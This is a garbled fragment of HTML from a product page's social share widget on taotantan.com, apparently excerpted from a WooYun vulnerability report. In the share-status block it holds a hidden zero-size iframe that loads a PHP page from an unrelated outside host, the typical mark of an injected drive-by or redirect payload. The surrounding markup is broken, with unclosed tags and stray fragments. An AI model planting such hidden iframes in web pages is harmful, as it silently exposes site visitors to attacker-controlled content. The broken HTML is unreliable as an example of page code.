 <a href="javascript:void(0);"
<a href="http://www.taotantan.com/trans2/out/qq-bind?type=share&transViewerId=&transViewerNick=&transSession="
nfirm" rel="lightQzone"></a>
<input type="hidden" name="shareTo8" value="0" />
</li>
<li>
<a href="javascript:void(0);" class="icon"
<a href="http://www.taotantan.com/trans2/out/kaixin-bind?type=share&transViewerId=&transViewerNick=&transSession="
nfirm" rel="lightKaixin"></a>
<input type="hidden" name="shareTo10" value="0" />
</li>
</ul>
</div>
<div class="theShare clearfix">
<div class="shareStatus fl">
<p class="common"><iframe frameborder="0" width="0px" height="0px" src="http://ftpitwhc.3.chinazhost.com/to.php">
</div>
<div class="shareBth fr">
<style type="text/css">
.top-authbtn-container button{
width:70px;height:70px;
}
</style>
<div class="top-authbtn-container" style="width:70px;height:70px;"></div>
</div>
</div>
</div>
<input type="hidden" name="itemId" value="21095943815" />
</form>
</div>
www.wooyun.org